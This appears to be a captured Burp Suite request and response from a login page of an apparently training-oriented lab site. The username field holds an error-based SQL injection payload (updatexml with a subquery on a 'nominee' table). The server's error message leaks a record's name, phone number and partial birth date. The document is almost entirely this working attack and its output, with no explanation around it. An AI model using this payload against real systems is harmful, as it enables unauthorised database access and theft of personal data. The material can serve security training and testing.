 Request
Pretty Raw Hex
\n
1 POST /lims/login.php HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 149
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/lims/index.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=
fgrrwe'%20or%20updatexml(null,concat(0x0a,(select+concat(name,':',phone,':',birth_date)+from+nominee+limit+0,1)),
null)--+-&password=sfgfgsfg
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 08 Jan 2025 09:57:38 GMT
3 Content-Type: text/html; charset=UTF-8
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Cf-Cache-Status: DYNAMIC
9 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=c5YAVHGBUNEEkrufbg77jy%2FU6tYPC4dIP1l2DvCp6Krg
7E0i2Jud74H9MiSkTwEdKsKhiK%2FY54GovoUvltA8akc0jkRrxYbzwKiKGV69Z3nDVLNnoaEJTe%2Ba4Xm0mn9Dl6MocRe7"}],"group":"cf-n
el","max_age":604800}
10 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
11 Server: cloudflare
12 Cf-Ray: 8feb53140afae240-MRS
13 Alt-Svc: h3=":443"; ma=86400
14 Server-Timing:
cfL4;desc="?proto=TCP&rtt=61021&min_rtt=54211&rtt_var=21813&sent=15&recv=17&lost=0&retrans=0&sent_bytes=4668&recv
_bytes=2303&delivery_rate=79245&cwnd=249&unsent_bytes=0&cid=da7f66680c5cdc2f&ts=15253&x=0"
15
16 <br />
17 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: XPATH syntax error: '
18 Martha Green:01502816848:15-08-' in /var/www/livelabs.0x4148.com/lims/login.php:12
19 Stack trace:
20 #0 /var/www/livelabs.0x4148.com/lims/login.php(12): mysqli-&gt;query()
21 #1 {main}
22 thrown in <b>
/var/www/livelabs.0x4148.com/lims/login.php
</b>
on line <b>
12
</b>
<br />
23